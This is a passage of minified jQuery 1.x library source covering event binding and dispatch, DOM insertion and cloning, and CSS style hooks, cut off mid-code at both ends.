0:m.event.dispatch.apply(k.elem,arguments)},k.elem=a),b=(b||"").match(E)||[""],h=b.length;while(h--)f=_.exec(b[h])||[],o=q=f[1],p=(f[2]||"").split(".").sort(),o&&(j=m.event.special[o]||{},o=(e?j.delegateType:j.bindType)||o,j=m.event.special[o]||{},l=m.extend({type:o,origType:q,data:d,handler:c,guid:c.guid,selector:e,needsContext:e&&m.expr.match.needsContext.test(e),namespace:p.join(".")},i),(n=g[o])||(n=g[o]=[],n.delegateCount=0,j.setup&&j.setup.call(a,d,p,k)!==!1||(a.addEventListener?a.addEventListener(o,k,!1):a.attachEvent&&a.attachEvent("on"+o,k))),j.add&&(j.add.call(a,l),l.handler.guid||(l.handler.guid=c.guid)),e?n.splice(n.delegateCount++,0,l):n.push(l),m.event.global[o]=!0);a=null}},remove:function(a,b,c,d,e){var f,g,h,i,j,k,l,n,o,p,q,r=m.hasData(a)&&m._data(a);if(r&&(k=r.events)){b=(b||"").match(E)||[""],j=b.length;while(j--)if(h=_.exec(b[j])||[],o=q=h[1],p=(h[2]||"").split(".").sort(),o){l=m.event.special[o]||{},o=(d?l.delegateType:l.bindType)||o,n=k[o]||[],h=h[2]&&new RegExp("(^|\\.)"+p.join("\\.(?:.*\\.|)")+"(\\.|$)"),i=f=n.length;while(f--)g=n[f],!e&&q!==g.origType||c&&c.guid!==g.guid||h&&!h.test(g.namespace)||d&&d!==g.selector&&("**"!==d||!g.selector)||(n.splice(f,1),g.selector&&n.delegateCount--,l.remove&&l.remove.call(a,g));i&&!n.length&&(l.teardown&&l.teardown.call(a,p,r.handle)!==!1||m.removeEvent(a,o,r.handle),delete k[o])}else for(o in k)m.event.remove(a,o+b[j],c,d,!0);m.isEmptyObject(k)&&(delete r.handle,m._removeData(a,"events"))}},trigger:function(b,c,d,e){var f,g,h,i,k,l,n,o=[d||y],p=j.call(b,"type")?b.type:b,q=j.call(b,"namespace")?b.namespace.split("."):[];if(h=l=d=d||y,3!==d.nodeType&&8!==d.nodeType&&!$.test(p+m.event.triggered)&&(p.indexOf(".")>=0&&(q=p.split("."),p=q.shift(),q.sort()),g=p.indexOf(":")<0&&"on"+p,b=b[m.expando]?b:new m.Event(p,"object"==typeof b&&b),b.isTrigger=e?2:3,b.namespace=q.join("."),b.namespace_re=b.namespace?new RegExp("(^|\\.)"+q.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,b.result=void 0,b.target||(b.target=d),c=null==c?[b]:m.makeArray(c,[b]),k=m.event.special[p]||{},e||!k.trigger||k.trigger.apply(d,c)!==!1)){if(!e&&!k.noBubble&&!m.isWindow(d)){for(i=k.delegateType||p,$.test(i+p)||(h=h.parentNode);h;h=h.parentNode)o.push(h),l=h;l===(d.ownerDocument||y)&&o.push(l.defaultView||l.parentWindow||a)}n=0;while((h=o[n++])&&!b.isPropagationStopped())b.type=n>1?i:k.bindType||p,f=(m._data(h,"events")||{})[b.type]&&m._data(h,"handle"),f&&f.apply(h,c),f=g&&h[g],f&&f.apply&&m.acceptData(h)&&(b.result=f.apply(h,c),b.result===!1&&b.preventDefault());if(b.type=p,!e&&!b.isDefaultPrevented()&&(!k._default||k._default.apply(o.pop(),c)===!1)&&m.acceptData(d)&&g&&d[p]&&!m.isWindow(d)){l=d[g],l&&(d[g]=null),m.event.triggered=p;try{d[p]()}catch(r){}m.event.triggered=void 0,l&&(d[g]=l)}return b.result}},dispatch:function(a){a=m.event.fix(a);var b,c,e,f,g,h=[],i=d.call(arguments),j=(m._data(this,"events")||{})[a.type]||[],k=m.event.special[a.type]||{};if(i[0]=a,a.delegateTarget=this,!k.preDispatch||k.preDispatch.call(this,a)!==!1){h=m.event.handlers.call(this,a,j),b=0;while((f=h[b++])&&!a.isPropagationStopped()){a.currentTarget=f.elem,g=0;while((e=f.handlers[g++])&&!a.isImmediatePropagationStopped())(!a.namespace_re||a.namespace_re.test(e.namespace))&&(a.handleObj=e,a.data=e.data,c=((m.event.special[e.origType]||{}).handle||e.handler).apply(f.elem,i),void 0!==c&&(a.result=c)===!1&&(a.preventDefault(),a.stopPropagation()))}return k.postDispatch&&k.postDispatch.call(this,a),a.result}},handlers:function(a,b){var c,d,e,f,g=[],h=b.delegateCount,i=a.target;if(h&&i.nodeType&&(!a.button||"click"!==a.type))for(;i!=this;i=i.parentNode||this)if(1===i.nodeType&&(i.disabled!==!0||"click"!==a.type)){for(e=[],f=0;h>f;f++)d=b[f],c=d.selector+" ",void 0===e[c]&&(e[c]=d.needsContext?m(c,this).index(i)>=0:m.find(c,this,null,[i]).length),e[c]&&e.push(d);e.length&&g.push({elem:i,handlers:e})}return h<b.length&&g.push({elem:this,handlers:b.slice(h)}),g},fix:function(a){if(a[m.expando])return a;var b,c,d,e=a.type,f=a,g=this.fixHooks[e];g||(this.fixHooks[e]=g=Z.test(e)?this.mouseHooks:Y.test(e)?this.keyHooks:{}),d=g.props?this.props.concat(g.props):this.props,a=new m.Event(f),b=d.length;while(b--)c=d[b],a[c]=f[c];return a.target||(a.target=f.srcElement||y),3===a.target.nodeType&&(a.target=a.target.parentNode),a.metaKey=!!a.metaKey,g.filter?g.filter(a,f):a},props:"altKey bubbles cancelable ctrlKey currentTarget eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function(a,b){return null==a.which&&(a.which=null!=b.charCode?b.charCode:b.keyCode),a}},mouseHooks:{props:"button buttons clientX clientY fromElement offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(a,b){var c,d,e,f=b.button,g=b.fromElement;return null==a.pageX&&null!=b.clientX&&(d=a.target.ownerDocument||y,e=d.documentElement,c=d.body,a.pageX=b.clientX+(e&&e.scrollLeft||c&&c.scrollLeft||0)-(e&&e.clientLeft||c&&c.clientLeft||0),a.pageY=b.clientY+(e&&e.scrollTop||c&&c.scrollTop||0)-(e&&e.clientTop||c&&c.clientTop||0)),!a.relatedTarget&&g&&(a.relatedTarget=g===a.target?b.toElement:g),a.which||void 0===f||(a.which=1&f?1:2&f?3:4&f?2:0),a}},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==ca()&&this.focus)try{return this.focus(),!1}catch(a){}},delegateType:"focusin"},blur:{trigger:function(){return this===ca()&&this.blur?(this.blur(),!1):void 0},delegateType:"focusout"},click:{trigger:function(){return m.nodeName(this,"input")&&"checkbox"===this.type&&this.click?(this.click(),!1):void 0},_default:function(a){return m.nodeName(a.target,"a")}},beforeunload:{postDispatch:function(a){void 0!==a.result&&a.originalEvent&&(a.originalEvent.returnValue=a.result)}}},simulate:function(a,b,c,d){var e=m.extend(new m.Event,c,{type:a,isSimulated:!0,originalEvent:{}});d?m.event.trigger(e,null,b):m.event.dispatch.call(b,e),e.isDefaultPrevented()&&c.preventDefault()}},m.removeEvent=y.removeEventListener?function(a,b,c){a.removeEventListener&&a.removeEventListener(b,c,!1)}:function(a,b,c){var d="on"+b;a.detachEvent&&(typeof a[d]===K&&(a[d]=null),a.detachEvent(d,c))},m.Event=function(a,b){return this instanceof m.Event?(a&&a.type?(this.originalEvent=a,this.type=a.type,this.isDefaultPrevented=a.defaultPrevented||void 0===a.defaultPrevented&&a.returnValue===!1?aa:ba):this.type=a,b&&m.extend(this,b),this.timeStamp=a&&a.timeStamp||m.now(),void(this[m.expando]=!0)):new m.Event(a,b)},m.Event.prototype={isDefaultPrevented:ba,isPropagationStopped:ba,isImmediatePropagationStopped:ba,preventDefault:function(){var a=this.originalEvent;this.isDefaultPrevented=aa,a&&(a.preventDefault?a.preventDefault():a.returnValue=!1)},stopPropagation:function(){var a=this.originalEvent;this.isPropagationStopped=aa,a&&(a.stopPropagation&&a.stopPropagation(),a.cancelBubble=!0)},stopImmediatePropagation:function(){var a=this.originalEvent;this.isImmediatePropagationStopped=aa,a&&a.stopImmediatePropagation&&a.stopImmediatePropagation(),this.stopPropagation()}},m.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(a,b){m.event.special[a]={delegateType:b,bindType:b,handle:function(a){var c,d=this,e=a.relatedTarget,f=a.handleObj;return(!e||e!==d&&!m.contains(d,e))&&(a.type=f.origType,c=f.handler.apply(this,arguments),a.type=b),c}}}),k.submitBubbles||(m.event.special.submit={setup:function(){return m.nodeName(this,"form")?!1:void m.event.add(this,"click._submit keypress._submit",function(a){var b=a.target,c=m.nodeName(b,"input")||m.nodeName(b,"button")?b.form:void 0;c&&!m._data(c,"submitBubbles")&&(m.event.add(c,"submit._submit",function(a){a._submit_bubble=!0}),m._data(c,"submitBubbles",!0))})},postDispatch:function(a){a._submit_bubble&&(delete a._submit_bubble,this.parentNode&&!a.isTrigger&&m.event.simulate("submit",this.parentNode,a,!0))},teardown:function(){return m.nodeName(this,"form")?!1:void m.event.remove(this,"._submit")}}),k.changeBubbles||(m.event.special.change={setup:function(){return X.test(this.nodeName)?(("checkbox"===this.type||"radio"===this.type)&&(m.event.add(this,"propertychange._change",function(a){"checked"===a.originalEvent.propertyName&&(this._just_changed=!0)}),m.event.add(this,"click._change",function(a){this._just_changed&&!a.isTrigger&&(this._just_changed=!1),m.event.simulate("change",this,a,!0)})),!1):void m.event.add(this,"beforeactivate._change",function(a){var b=a.target;X.test(b.nodeName)&&!m._data(b,"changeBubbles")&&(m.event.add(b,"change._change",function(a){!this.parentNode||a.isSimulated||a.isTrigger||m.event.simulate("change",this.parentNode,a,!0)}),m._data(b,"changeBubbles",!0))})},handle:function(a){var b=a.target;return this!==b||a.isSimulated||a.isTrigger||"radio"!==b.type&&"checkbox"!==b.type?a.handleObj.handler.apply(this,arguments):void 0},teardown:function(){return m.event.remove(this,"._change"),!X.test(this.nodeName)}}),k.focusinBubbles||m.each({focus:"focusin",blur:"focusout"},function(a,b){var c=function(a){m.event.simulate(b,a.target,m.event.fix(a),!0)};m.event.special[b]={setup:function(){var d=this.ownerDocument||this,e=m._data(d,b);e||d.addEventListener(a,c,!0),m._data(d,b,(e||0)+1)},teardown:function(){var d=this.ownerDocument||this,e=m._data(d,b)-1;e?m._data(d,b,e):(d.removeEventListener(a,c,!0),m._removeData(d,b))}}}),m.fn.extend({on:function(a,b,c,d,e){var f,g;if("object"==typeof a){"string"!=typeof b&&(c=c||b,b=void 0);for(f in a)this.on(f,b,c,a[f],e);return this}if(null==c&&null==d?(d=b,c=b=void 0):null==d&&("string"==typeof b?(d=c,c=void 0):(d=c,c=b,b=void 0)),d===!1)d=ba;else if(!d)return this;return 1===e&&(g=d,d=function(a){return m().off(a),g.apply(this,arguments)},d.guid=g.guid||(g.guid=m.guid++)),this.each(function(){m.event.add(this,a,d,c,b)})},one:function(a,b,c,d){return this.on(a,b,c,d,1)},off:function(a,b,c){var d,e;if(a&&a.preventDefault&&a.handleObj)return d=a.handleObj,m(a.delegateTarget).off(d.namespace?d.origType+"."+d.namespace:d.origType,d.selector,d.handler),this;if("object"==typeof a){for(e in a)this.off(e,b,a[e]);return this}return(b===!1||"function"==typeof b)&&(c=b,b=void 0),c===!1&&(c=ba),this.each(function(){m.event.remove(this,a,c,b)})},trigger:function(a,b){return this.each(function(){m.event.trigger(a,b,this)})},triggerHandler:function(a,b){var c=this[0];return c?m.event.trigger(a,b,c,!0):void 0}});function da(a){var b=ea.split("|"),c=a.createDocumentFragment();if(c.createElement)while(b.length)c.createElement(b.pop());return c}var ea="abbr|article|aside|audio|bdi|canvas|data|datalist|details|figcaption|figure|footer|header|hgroup|mark|meter|nav|output|progress|section|summary|time|video",fa=/ jQuery\d+="(?:null|\d+)"/g,ga=new RegExp("<(?:"+ea+")[\\s/>]","i"),ha=/^\s+/,ia=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,ja=/<([\w:]+)/,ka=/<tbody/i,la=/<|&#?\w+;/,ma=/<(?:script|style|link)/i,na=/checked\s*(?:[^=]|=\s*.checked.)/i,oa=/^$|\/(?:java|ecma)script/i,pa=/^true\/(.*)/,qa=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,ra={option:[1,"<select multiple='multiple'>","</select>"],legend:[1,"<fieldset>","</fieldset>"],area:[1,"<map>","</map>"],param:[1,"<object>","</object>"],thead:[1,"<table>","</table>"],tr:[2,"<table><tbody>","</tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:k.htmlSerialize?[0,"",""]:[1,"X<div>","</div>"]},sa=da(y),ta=sa.appendChild(y.createElement("div"));ra.optgroup=ra.option,ra.tbody=ra.tfoot=ra.colgroup=ra.caption=ra.thead,ra.th=ra.td;function ua(a,b){var c,d,e=0,f=typeof a.getElementsByTagName!==K?a.getElementsByTagName(b||"*"):typeof a.querySelectorAll!==K?a.querySelectorAll(b||"*"):void 0;if(!f)for(f=[],c=a.childNodes||a;null!=(d=c[e]);e++)!b||m.nodeName(d,b)?f.push(d):m.merge(f,ua(d,b));return void 0===b||b&&m.nodeName(a,b)?m.merge([a],f):f}function va(a){W.test(a.type)&&(a.defaultChecked=a.checked)}function wa(a,b){return m.nodeName(a,"table")&&m.nodeName(11!==b.nodeType?b:b.firstChild,"tr")?a.getElementsByTagName("tbody")[0]||a.appendChild(a.ownerDocument.createElement("tbody")):a}function xa(a){return a.type=(null!==m.find.attr(a,"type"))+"/"+a.type,a}function ya(a){var b=pa.exec(a.type);return b?a.type=b[1]:a.removeAttribute("type"),a}function za(a,b){for(var c,d=0;null!=(c=a[d]);d++)m._data(c,"globalEval",!b||m._data(b[d],"globalEval"))}function Aa(a,b){if(1===b.nodeType&&m.hasData(a)){var c,d,e,f=m._data(a),g=m._data(b,f),h=f.events;if(h){delete g.handle,g.events={};for(c in h)for(d=0,e=h[c].length;e>d;d++)m.event.add(b,c,h[c][d])}g.data&&(g.data=m.extend({},g.data))}}function Ba(a,b){var c,d,e;if(1===b.nodeType){if(c=b.nodeName.toLowerCase(),!k.noCloneEvent&&b[m.expando]){e=m._data(b);for(d in e.events)m.removeEvent(b,d,e.handle);b.removeAttribute(m.expando)}"script"===c&&b.text!==a.text?(xa(b).text=a.text,ya(b)):"object"===c?(b.parentNode&&(b.outerHTML=a.outerHTML),k.html5Clone&&a.innerHTML&&!m.trim(b.innerHTML)&&(b.innerHTML=a.innerHTML)):"input"===c&&W.test(a.type)?(b.defaultChecked=b.checked=a.checked,b.value!==a.value&&(b.value=a.value)):"option"===c?b.defaultSelected=b.selected=a.defaultSelected:("input"===c||"textarea"===c)&&(b.defaultValue=a.defaultValue)}}m.extend({clone:function(a,b,c){var d,e,f,g,h,i=m.contains(a.ownerDocument,a);if(k.html5Clone||m.isXMLDoc(a)||!ga.test("<"+a.nodeName+">")?f=a.cloneNode(!0):(ta.innerHTML=a.outerHTML,ta.removeChild(f=ta.firstChild)),!(k.noCloneEvent&&k.noCloneChecked||1!==a.nodeType&&11!==a.nodeType||m.isXMLDoc(a)))for(d=ua(f),h=ua(a),g=0;null!=(e=h[g]);++g)d[g]&&Ba(e,d[g]);if(b)if(c)for(h=h||ua(a),d=d||ua(f),g=0;null!=(e=h[g]);g++)Aa(e,d[g]);else Aa(a,f);return d=ua(f,"script"),d.length>0&&za(d,!i&&ua(a,"script")),d=h=e=null,f},buildFragment:function(a,b,c,d){for(var e,f,g,h,i,j,l,n=a.length,o=da(b),p=[],q=0;n>q;q++)if(f=a[q],f||0===f)if("object"===m.type(f))m.merge(p,f.nodeType?[f]:f);else if(la.test(f)){h=h||o.appendChild(b.createElement("div")),i=(ja.exec(f)||["",""])[1].toLowerCase(),l=ra[i]||ra._default,h.innerHTML=l[1]+f.replace(ia,"<$1></$2>")+l[2],e=l[0];while(e--)h=h.lastChild;if(!k.leadingWhitespace&&ha.test(f)&&p.push(b.createTextNode(ha.exec(f)[0])),!k.tbody){f="table"!==i||ka.test(f)?"<table>"!==l[1]||ka.test(f)?0:h:h.firstChild,e=f&&f.childNodes.length;while(e--)m.nodeName(j=f.childNodes[e],"tbody")&&!j.childNodes.length&&f.removeChild(j)}m.merge(p,h.childNodes),h.textContent="";while(h.firstChild)h.removeChild(h.firstChild);h=o.lastChild}else p.push(b.createTextNode(f));h&&o.removeChild(h),k.appendChecked||m.grep(ua(p,"input"),va),q=0;while(f=p[q++])if((!d||-1===m.inArray(f,d))&&(g=m.contains(f.ownerDocument,f),h=ua(o.appendChild(f),"script"),g&&za(h),c)){e=0;while(f=h[e++])oa.test(f.type||"")&&c.push(f)}return h=null,o},cleanData:function(a,b){for(var d,e,f,g,h=0,i=m.expando,j=m.cache,l=k.deleteExpando,n=m.event.special;null!=(d=a[h]);h++)if((b||m.acceptData(d))&&(f=d[i],g=f&&j[f])){if(g.events)for(e in g.events)n[e]?m.event.remove(d,e):m.removeEvent(d,e,g.handle);j[f]&&(delete j[f],l?delete d[i]:typeof d.removeAttribute!==K?d.removeAttribute(i):d[i]=null,c.push(f))}}}),m.fn.extend({text:function(a){return V(this,function(a){return void 0===a?m.text(this):this.empty().append((this[0]&&this[0].ownerDocument||y).createTextNode(a))},null,a,arguments.length)},append:function(){return this.domManip(arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var b=wa(this,a);b.appendChild(a)}})},prepend:function(){return this.domManip(arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var b=wa(this,a);b.insertBefore(a,b.firstChild)}})},before:function(){return this.domManip(arguments,function(a){this.parentNode&&this.parentNode.insertBefore(a,this)})},after:function(){return this.domManip(arguments,function(a){this.parentNode&&this.parentNode.insertBefore(a,this.nextSibling)})},remove:function(a,b){for(var c,d=a?m.filter(a,this):this,e=0;null!=(c=d[e]);e++)b||1!==c.nodeType||m.cleanData(ua(c)),c.parentNode&&(b&&m.contains(c.ownerDocument,c)&&za(ua(c,"script")),c.parentNode.removeChild(c));return this},empty:function(){for(var a,b=0;null!=(a=this[b]);b++){1===a.nodeType&&m.cleanData(ua(a,!1));while(a.firstChild)a.removeChild(a.firstChild);a.options&&m.nodeName(a,"select")&&(a.options.length=0)}return this},clone:function(a,b){return a=null==a?!1:a,b=null==b?a:b,this.map(function(){return m.clone(this,a,b)})},html:function(a){return V(this,function(a){var b=this[0]||{},c=0,d=this.length;if(void 0===a)return 1===b.nodeType?b.innerHTML.replace(fa,""):void 0;if(!("string"!=typeof a||ma.test(a)||!k.htmlSerialize&&ga.test(a)||!k.leadingWhitespace&&ha.test(a)||ra[(ja.exec(a)||["",""])[1].toLowerCase()])){a=a.replace(ia,"<$1></$2>");try{for(;d>c;c++)b=this[c]||{},1===b.nodeType&&(m.cleanData(ua(b,!1)),b.innerHTML=a);b=0}catch(e){}}b&&this.empty().append(a)},null,a,arguments.length)},replaceWith:function(){var a=arguments[0];return this.domManip(arguments,function(b){a=this.parentNode,m.cleanData(ua(this)),a&&a.replaceChild(b,this)}),a&&(a.length||a.nodeType)?this:this.remove()},detach:function(a){return this.remove(a,!0)},domManip:function(a,b){a=e.apply([],a);var c,d,f,g,h,i,j=0,l=this.length,n=this,o=l-1,p=a[0],q=m.isFunction(p);if(q||l>1&&"string"==typeof p&&!k.checkClone&&na.test(p))return this.each(function(c){var d=n.eq(c);q&&(a[0]=p.call(this,c,d.html())),d.domManip(a,b)});if(l&&(i=m.buildFragment(a,this[0].ownerDocument,!1,this),c=i.firstChild,1===i.childNodes.length&&(i=c),c)){for(g=m.map(ua(i,"script"),xa),f=g.length;l>j;j++)d=i,j!==o&&(d=m.clone(d,!0,!0),f&&m.merge(g,ua(d,"script"))),b.call(this[j],d,j);if(f)for(h=g[g.length-1].ownerDocument,m.map(g,ya),j=0;f>j;j++)d=g[j],oa.test(d.type||"")&&!m._data(d,"globalEval")&&m.contains(h,d)&&(d.src?m._evalUrl&&m._evalUrl(d.src):m.globalEval((d.text||d.textContent||d.innerHTML||"").replace(qa,"")));i=c=null}return this}}),m.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(a,b){m.fn[a]=function(a){for(var c,d=0,e=[],g=m(a),h=g.length-1;h>=d;d++)c=d===h?this:this.clone(!0),m(g[d])[b](c),f.apply(e,c.get());return this.pushStack(e)}});var Ca,Da={};function Ea(b,c){var d,e=m(c.createElement(b)).appendTo(c.body),f=a.getDefaultComputedStyle&&(d=a.getDefaultComputedStyle(e[0]))?d.display:m.css(e[0],"display");return e.detach(),f}function Fa(a){var b=y,c=Da[a];return c||(c=Ea(a,b),"none"!==c&&c||(Ca=(Ca||m("<iframe frameborder='0' width='0' height='0'/>")).appendTo(b.documentElement),b=(Ca[0].contentWindow||Ca[0].contentDocument).document,b.write(),b.close(),c=Ea(a,b),Ca.detach()),Da[a]=c),c}!function(){var a;k.shrinkWrapBlocks=function(){if(null!=a)return a;a=!1;var b,c,d;return c=y.getElementsByTagName("body")[0],c&&c.style?(b=y.createElement("div"),d=y.createElement("div"),d.style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px",c.appendChild(d).appendChild(b),typeof b.style.zoom!==K&&(b.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:1px;width:1px;zoom:1",b.appendChild(y.createElement("div")).style.width="5px",a=3!==b.offsetWidth),c.removeChild(d),a):void 0}}();var Ga=/^margin/,Ha=new RegExp("^("+S+")(?!px)[a-z%]+$","i"),Ia,Ja,Ka=/^(top|right|bottom|left)$/;a.getComputedStyle?(Ia=function(b){return b.ownerDocument.defaultView.opener?b.ownerDocument.defaultView.getComputedStyle(b,null):a.getComputedStyle(b,null)},Ja=function(a,b,c){var d,e,f,g,h=a.style;return c=c||Ia(a),g=c?c.getPropertyValue(b)||c[b]:void 0,c&&(""!==g||m.contains(a.ownerDocument,a)||(g=m.style(a,b)),Ha.test(g)&&Ga.test(b)&&(d=h.width,e=h.minWidth,f=h.maxWidth,h.minWidth=h.maxWidth=h.width=g,g=c.width,h.width=d,h.minWidth=e,h.maxWidth=f)),void 0===g?g:g+""}):y.documentElement.currentStyle&&(Ia=function(a){return a.currentStyle},Ja=function(a,b,c){var d,e,f,g,h=a.style;return c=c||Ia(a),g=c?c[b]:void 0,null==g&&h&&h[b]&&(g=h[b]),Ha.test(g)&&!Ka.test(b)&&(d=h.left,e=a.runtimeStyle,f=e&&e.left,f&&(e.left=a.currentStyle.left),h.left="fontSize"===b?"1em":g,g=h.pixelLeft+"px",h.left=d,f&&(e.left=f)),void 0===g?g:g+""||"auto"});function La(a,b){return{get:function(){var c=a();if(null!=c)return c?void delete this.get:(this.get=b).apply(this,arguments)}}}!function(){var b,c,d,e,f,g,h;if(b=y.createElement("div"),b.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",d=b.getElementsByTagName("a")[0],c=d&&d.style){c.cssText="float:left;opacity:.5",k.opacity="0.5"===c.opacity,k.cssFloat=!!c.cssFloat,b.style.backgroundClip="content-box",b.cloneNode(!0).style.backgroundClip="",k.clearCloneStyle="content-box"===b.style.backgroundClip,k.boxSizing=""===c.boxSizing||""===c.MozBoxSizing||""===c.WebkitBoxSizing,m.extend(k,{reliableHiddenOffsets:function(){return null==g&&i(),g},boxSizingReliable:function(){return null==f&&i(),f},pixelPosition:function(){return null==e&&i(),e},reliableMarginRight:function(){return null==h&&i(),h}});function i(){var b,c,d,i;c=y.getElementsByTagName("body")[0],c&&c.style&&(b=y.createElement("div"),d=y.createElement("div"),d.style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px",c.appendChild(d).appendChild(b),b.style.cssText="-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;display:block;margin-top:1%;top:1%;border:1px;padding:1px;width:4px;position:absolute",e=f=!1,h=!0,a.getComputedStyle&&(e="1%"!==(a.getComputedStyle(b,null)||{}).top,f="4px"===(a.getComputedStyle(b,null)||{width:"4px"}).width,i=b.appendChild(y.createElement("div")),i.style.cssText=b.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:0",i.style.marginRight=i.style.width="0",b.style.width="1px",h=!parseFloat((a.getComputedStyle(i,null)||{}).marginRight),b.removeChild(i)),b.innerHTML="<table><tr><td></td><td>t</td></tr></table>",i=b.getElementsByTagName("td"),i[0].style.cssText="margin:0;border:0;padding:0;display:none",g=0===i[0].offsetHeight,g&&(i[0].style.display="",i[1].style.display="none",g=0===i[0].offsetHeight),c.removeChild(d))}}}(),m.swap=function(a,b,c,d){var e,f,g={};for(f in b)g[f]=a.style[f],a.style[f]=b[f];e=c.apply(a,d||[]);for(f in b)a.style[f]=g[f];return e};var Ma=/alpha\([^)]*\)/i,Na=/opacity\s*=\s*([^)]*)/,Oa=/^(none|table(?!-c[ea]).+)/,Pa=new RegExp("^("+S+")(.*)$","i"),Qa=new RegExp("^([+-])=("+S+")","i"),Ra={position:"absolute",visibility:"hidden",display:"block"},Sa={letterSpacing:"0",fontWeight:"400"},Ta=["Webkit","O","Moz","ms"];function Ua(a,b){if(b in a)return b;var c=b.charAt(0).toUpperCase()+b.slice(1),d=b,e=Ta.length;while(e--)if(b=Ta[e]+c,b in a)return b;return d}function Va(a,b){for(var c,d,e,f=[],g=0,h=a.length;h>g;g++)d=a[g],d.style&&(f[g]=m._data(d,"olddisplay"),c=d.style.display,b?(f[g]||"none"!==c||(d.style.display=""),""===d.style.display&&U(d)&&(f[g]=m._data(d,"olddisplay",Fa(d.nodeName)))):(e=U(d),(c&&"none"!==c||!e)&&m._data(d,"olddisplay",e?c:m.css(d,"display"))));for(g=0;h>g;g++)d=a[g],d.style&&(b&&"none"!==d.style.display&&""!==d.style.display||(d.style.display=b?f[g]||"":"none"));return a}function Wa(a,b,c){var d=Pa.exec(b);return d?Math.max(0,d[1]-(c||0))+(d[2]||"px"):b}function Xa(a,b,c,d,e){for(var f=c===(d?"border":"content")?4:"width"===b?1:0,g=0;4>f;f+=2)"margin"===c&&(g+=m.css(a,c+T[f],!0,e)),d?("content"===c&&(g-=m.css(a,"padding"+T[f],!0,e)),"margin"!==c&&(g-=m.css(a,"border"+T[f]+"Width",!0,e))):(g+=m.css(a,"padding"+T[f],!0,e),"padding"!==c&&(g+=m.css(a,"border"+T[f]+"Width",!0,e)));return g}function Ya(a,b,c){var d=!0,e="width"===b?a.offsetWidth:a.offsetHeight,f=Ia(a),g=k.boxSizing&&"border-box"===m.css(a,"boxSizing",!1,f);if(0>=e||null==e){if(e=Ja(a,b,f),(0>e||null==e)&&(e=a.style[b]),Ha.test(e))return e;d=g&&(k.boxSizingReliable()||e===a.style[b]),e=parseFloat(e)||0}return e+Xa(a,b,c||(g?"border":"content"),d,f)+"px"}m.extend({cssHooks:{opacity:{get:function(a,b){if(b){var c=Ja(a,"opacity");return""===c?"1":c}}}},cssNumber:{columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{"float":k.cssFloat?"cssFloat":"styleFloat"},style:function(a,b,c,d){if(a&&3!==a.nodeType&&8!==a.nodeType&&a.style){var e,f,g,h=m.camelCase(b),i=a.style;if(b=m.cssProps[h]||(m.cssProps[h]=Ua(i,h)),g=m.cssHooks[b]||m.cssHooks[h],void 0===c)return g&&"get"in g&&void 0!==(e=g.get(a,!1,d))?e:i[b];if(f=typeof c,"string"===f&&(e=Qa.exec(c))&&(c=(e[1]+1)*e[2]+parseFloat(m.css(a,b)),f="number"),null!=c&&c===c&&("number"!==f||m.cssNumber[h]||(c+="px"),k.clearCloneStyle||""!==c||0!==b.indexOf("background")||(i[b]="inherit"),!(g&&"set"in g&&void 0===(c=g.set(a,c,d)))))try{i[b]=c}catch(j){}}},css:function(a,b,c,d){var e,f,g,h=m.camelCase(b);return b=m.cssProps[h]||(m.cssProps[h]=Ua(a.style,h)),g=m.cssHooks[b]||m.cssHooks[h],g&&"get"in g&&(f=g.get(a,!0,c)),void 0===f&&(f=Ja(a,b,d)),"normal"===f&&b in Sa&&(f=Sa[b]),""===c||c?(e=parseFloat(f),c===!0||m.isNumeric(e)?e||0:f):f}}),m.each(["height","width"],function(a,b){m.cssHooks[b]={get:function(a,c,d){return c?Oa.test(m.css(a,"display"))&&0===a.offsetWidth?m.swap(a,Ra,function(){return Ya(a,b,d)}):Ya(a,b,d):void 0},set:function(a,c,d){var e=d&&Ia(a);return Wa(a,c,d?Xa(a,b,d,k.boxSizing&&"border-box"===m.css(a,"boxSizing",!1,e),e):0)}}}),k.opacity||(m.cssHooks.opacity={get:function(a,b){return Na.test((b&&a.currentStyle?a.currentStyle.filter:a.style.filter)||"")?.01*parseFloat(RegExp.$1)+"":b?"1":""},set:function(a,b){var c=a.style,d=a.currentStyle,e=m.isNumeric(b)?"alpha(opacity="+100*b+")":"",f=d&&d.filter||c.filter||"";c.zoom=1,(b>=1||""===b)&&""===m.trim(f.replace(Ma,""))&&c.removeAttribute&&(c.removeAttribute("filter"),""===b||d&&!d.filter)||(c.filter=Ma.test(f)?f.replace(Ma,e):f+" "+e)}}),m.cssHooks.marginRight=La(k.reliableMarginRight,function(a,b){return b?m.swap(a,{display:"inline-block"},Ja,[a,"marginRight"]):void 0}),m.each({margin:"",padding:"",border:"Width"},function(a,b){m.cssHooks[a+b]={expand:function(c){for(var d=0,e={},f="string"==typeof c?c.split(" "):[c];4>d;d++)e[a+T[d]+b]=f[d]||f[d-2]||f[0];return e}},Ga.test(a)||(m.cssHooks[a+b].set=Wa)}),m.fn.extend({css:function(a,b){return V(this,function(a,b,c){var 